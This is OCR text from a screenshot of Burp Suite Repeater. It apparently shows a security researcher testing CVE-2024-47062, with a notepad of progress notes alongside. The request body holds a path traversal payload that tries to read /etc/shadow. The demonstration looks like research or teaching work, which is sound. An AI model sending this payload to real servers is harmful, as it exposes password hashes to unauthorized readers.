 Burp Project Intruder Repeater AutoRepeater View Help Burp Suite Professional v2024.7 - Temporary Project - licensed to Waseem
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn xssValidator Pip3line Search Settings
InQL Burp Bounty Free Extractor URL Fuzzer 401/403 Bypass CSRF Bypass WAF SHELLING AutoRepeater Autowasp
10 × +
XSS-Methodology.txt id CVE-2024-47062 Assalam O Alaikum Welcom now change request metho
Send Cancel < 7 HTTP/1
File Edit View
now change request method
finally wo got it
lets explore more
admin
Ln 7, Col 6 5 of 73 characters 160% Windows (CRLF) UTF-8
Request
Pretty Raw Hex \n
3 Cookie: host=84.228.156.
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Brave";v="12
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Win
8 Upgrade-Insecure-Request
9 User-Agent: Mozilla/5.0
like Gecko) Chrome/129.
10 Accept:
text/html,application/xh
e/apng,*/*;q=0.8
11 Sec-Gpc: 1
12 Accept-Language: en-US,e
13 Sec-Fetch-Site: none
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Accept-Encoding: gzip, d
18 Priority: u=0, i
19 Connection: keep-alive
20 Content-Type: applicatio
21 Content-Length: 39
22
23 aCSHELL/../../../../../../../etc/shadow
Inspector
Notes
Search 0 highlights Search 0 highlights
Done 411 bytes | 447 millis
Event log (8) All issues (80) Memory: 709.1MB
1 94°F
Smoke
12:20:10 PM
9/25/2024